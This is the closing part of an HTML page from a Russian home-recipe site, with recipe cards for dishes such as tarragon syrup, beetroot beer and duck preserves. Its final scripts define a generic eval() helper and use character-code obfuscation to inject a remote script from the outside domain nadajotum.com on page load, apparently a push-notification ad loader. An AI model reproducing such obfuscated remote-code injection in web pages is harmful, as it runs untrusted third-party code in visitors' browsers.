<p class="fs-125">Сироп Тархун</p> <p class="card-time">480 мин</p> <p class="card-rating"><label style="width:93%"></label></p> </a> <a class="unit-wrap t-16by9" href="/napitki" title="Рецепты напитков"> <p class="unit-title">Напитки</p> </a> </div> <div class="column is-4"> <a class="card" href="/kashi/vermishelevaya-kasha" title="Рецепт вермишелевой каши"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Вермишелевая каша" data-src="/kashi/vermishelevaya-kasha/vermishelevaya-kasha-ready0-w430h242.jpg"> </figure> <p class="fs-125">Вермишелевая каша</p> <p class="card-time">20 мин</p> <p class="card-rating"><label style="width:92%"></label></p> </a> <a class="unit-wrap t-16by9" href="/kashi" title="Рецепты каш"> <p class="unit-title">Каши</p> </a> </div> <div class="column is-4"> <a class="card" href="/zakuski/syendvichi/luchshii-syendvich-s-tuntsom" title="Рецепт лучшего сэндвича с тунцом"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Лучший сэндвич с тунцом" data-src="/zakuski/syendvichi/luchshii-syendvich-s-tuntsom/luchshii-syendvich-s-tuntsom-ready0-w430h242.jpg"> </figure> <p class="fs-125">Лучший сэндвич с тунцом</p> <p class="card-time">10 мин</p> <p class="card-rating"><label style="width:76%"></label></p> </a> <a class="unit-wrap t-16by9" href="/zakuski/syendvichi" title="Рецепты сэндвичей"> <p class="unit-title">Сэндвичи</p> </a> </div> <div class="column is-4"> <a class="card" href="/vypechka/keksy/keks-stolichny" title="Рецепт кекса столичного"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Кекс Столичный" data-src="/vypechka/keksy/keks-stolichny/keks-stolichny-ready0-w430h242.jpg"> </figure> <p class="fs-125">Кекс Столичный</p> <p class="card-time">1 ч 30 мин</p> <p class="card-rating"><label style="width:93%"></label></p> </a> <a class="unit-wrap t-16by9" href="/vypechka/keksy" title="Рецепты кексов"> <p class="unit-title">Кексы</p> </a> </div> <div class="column is-4"> <a class="card" href="/sousy/sous-arabyata" title="Рецепт соуса арабьята"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Соус Арабьята" data-src="/sousy/sous-arabyata/sous-arabyata-ready0-w430h242.jpg"> </figure> <p class="fs-125">Соус Арабьята</p> <p class="card-time">20 мин</p> <p class="card-rating"><label style="width:75%"></label></p> </a> <a class="unit-wrap t-16by9" href="/sousy" title="Рецепты соусов"> <p class="unit-title">Соусы</p> </a> </div> </div> <div class="bg-blue"> <div class="columns is-multiline mt-3 pb-1"> <div class="column is-3"> <a class="card" href="/napitki/domashnee-pivo-iz-svekly" title="Рецепт домашнего пива из свеклы"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Домашнее пиво из свеклы" data-src="/napitki/domashnee-pivo-iz-svekly/domashnee-pivo-iz-svekly-ready0-w248h248.jpg"> </figure> <p class="fs-125">Домашнее пиво из свеклы</p> <p class="card-time">60 мин</p> <p class="card-rating"><label style="width:90%"></label></p> </a> <a class="unit-wrap t-5by4" href="/napitki" title="Рецепты напитков"> <p class="unit-title">Напитки</p> </a> </div> <div class="column is-3"> <a class="card" href="/zagotovki/dzhem/zhareny-kamamber-s-chernichno-rozmarinovym-dzhemom" title="Рецепт жареного камамбера с чернично-розмариновым джемом"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Жареный камамбер с чернично-розмариновым джемом" data-src="/zagotovki/dzhem/zhareny-kamamber-s-chernichno-rozmarinovym-dzhemom/zhareny-kamamber-s-chernichno-rozmarinovym-dzhemom-ready0-w248h248.jpg"> </figure> <p class="fs-125">Жареный камамбер с чернично-розмариновым джемом</p> <p class="card-time">25 мин</p> <p class="card-rating"><label style="width:95%"></label></p> </a> <a class="unit-wrap t-5by4" href="/zagotovki/dzhem" title="Рецепты джема"> <p class="unit-title">Джем</p> </a> </div> <div class="column is-3"> <a class="card" href="/goryachee/pechen/kurinaya-pechen-s-pesto-i-pomidorami" title="Рецепт куриной печени с песто и помидорами"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Куриная печень с песто и помидорами" data-src="/goryachee/pechen/kurinaya-pechen-s-pesto-i-pomidorami/kurinaya-pechen-s-pesto-i-pomidorami-ready0-w248h248.jpg"> </figure> <p class="fs-125">Куриная печень с песто и помидорами</p> <p class="card-time">15 мин</p> <p class="card-rating"><label style="width:79%"></label></p> </a> <a class="unit-wrap t-5by4" href="/goryachee/pechen" title="Рецепты печени"> <p class="unit-title">Печень</p> </a> </div> <div class="column is-3"> <a class="card" href="/deserty/zhele-sloenoe" title="Рецепт желе слоеного"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Желе слоеное" data-src="/deserty/zhele-sloenoe/zhele-sloenoe-ready0-w248h248.jpg"> </figure> <p class="fs-125">Желе слоеное</p> <p class="card-time">50 мин</p> <p class="card-rating"><label style="width:83%"></label></p> </a> <a class="unit-wrap t-5by4" href="/deserty" title="Рецепты десертов"> <p class="unit-title">Десерты</p> </a> </div> <div class="column is-3"> <a class="card" href="/goryachee/gulyash/gulyash-s-ovoschami" title="Рецепт гуляша с овощами"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Гуляш с овощами" data-src="/goryachee/gulyash/gulyash-s-ovoschami/gulyash-s-ovoschami-ready0-w248h248.jpg"> </figure> <p class="fs-125">Гуляш с овощами</p> <p class="card-time">1 ч 10 мин</p> <p class="card-rating"><label style="width:84%"></label></p> </a> <a class="unit-wrap t-5by4" href="/goryachee/gulyash" title="Рецепты гуляша"> <p class="unit-title">Гуляш</p> </a> </div> <div class="column is-3"> <a class="card" href="/zagotovki/tushenka-iz-utki-na-zimu" title="Рецепт тушенки из утки на зиму"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Тушенка из утки на зиму" data-src="/zagotovki/tushenka-iz-utki-na-zimu/tushenka-iz-utki-na-zimu-ready0-w248h248.jpg"> </figure> <p class="fs-125">Тушенка из утки на зиму</p> <p class="card-time">4 ч</p> <p class="card-rating"><label style="width:70%"></label></p> </a> <a class="unit-wrap t-5by4" href="/zagotovki" title="Рецепты заготовок"> <p class="unit-title">Заготовки</p> </a> </div> <div class="column is-3"> <a class="card" href="/goryachee/pechen/govyazhya-pechenka-fantastika-s-lukom" title="Рецепт говяжьей печенки фантастика с луком"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Говяжья печенка Фантастика с луком" data-src="/goryachee/pechen/govyazhya-pechenka-fantastika-s-lukom/govyazhya-pechenka-fantastika-s-lukom-ready0-w248h248.jpg"> </figure> <p class="fs-125">Говяжья печенка Фантастика с луком</p> <p class="card-time">45 мин</p> <p class="card-rating"><label style="width:70%"></label></p> </a> <a class="unit-wrap t-5by4" href="/goryachee/pechen" title="Рецепты печени"> <p class="unit-title">Печень</p> </a> </div> <div class="column is-3"> <a class="card" href="/zagotovki/marinovanie/kapusta-marinovannaya-bystraya-bez-masla" title="Рецепт капусты маринованной быстрой без масла"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Капуста маринованная быстрая без масла" data-src="/zagotovki/marinovanie/kapusta-marinovannaya-bystraya-bez-masla/kapusta-marinovannaya-bystraya-bez-masla-ready0-w248h248.jpg"> </figure> <p class="fs-125">Капуста маринованная быстрая без масла</p> <p class="card-time">5700 мин</p> <p class="card-rating"><label style="width:79%"></label></p> </a> <a class="unit-wrap t-5by4" href="/zagotovki/marinovanie" title="Рецепты маринования"> <p class="unit-title">Маринование</p> </a> </div> </div> </div> </div></section><footer class="footer bg-top"> <div class="container"> <div class="columns"> <div class="column is-2"> <a class="logo-bottom" href="/" title="На Главную">Домашние рецепты вкусняшек</a> </div> <div class="column is-3 is-offset-8"> <p class="f-text">2026 recipemaster.ru</p> <p><a class="f-email" href="mailto:mailto@recipemaster.ru">mailto@recipemaster.ru</a></p> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)};</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349235, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://nadajotum.com/98103.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script></body></html>